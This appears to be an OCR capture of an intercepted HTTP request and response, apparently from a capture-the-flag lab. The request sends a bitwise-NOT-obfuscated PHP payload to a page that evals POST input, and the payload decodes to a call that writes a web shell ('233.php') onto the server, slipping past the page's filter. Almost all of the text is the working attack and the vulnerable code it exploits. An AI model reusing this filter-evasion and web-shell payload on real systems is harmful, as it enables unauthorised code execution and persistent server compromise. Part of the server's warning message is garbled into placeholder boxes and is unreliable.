 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.134.38.50:32772
3 Content-Length: 157
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
8 Origin: http://10.134.38.50:32772
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.134.38.50:32772/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=a5e7527ec6af0d129ac314c1e4aad6e2
15 Connection: close
16
17 cmd=
(~(%99%96%93%9A%A0%8F%8A%8B%A0%9C%90%91%8B%9A%91%8B%8C))(~(%CD%CC%CC%D1%8F%97%8F),~(%C3%
C0%8F%97%8F%DF%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%C4));
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 08:12:49 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1304
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <code>
<span style="color: #000000">
14 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #007700">require_once(</span>
<span style="color: #DD0000">'waf.php'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
eval(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'cmd'</span>
<span style="color: #007700">]);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
15 </span>
16 </code>
<br />
17 <b>
Warning
</b>
: Use of undefined constant □□□□ □□□ □□□□□□□□ - assumed '□□□□ □□□ □□□□□□□□' (this will
/var/www/html/index.php(4) : eval()'d code
</b>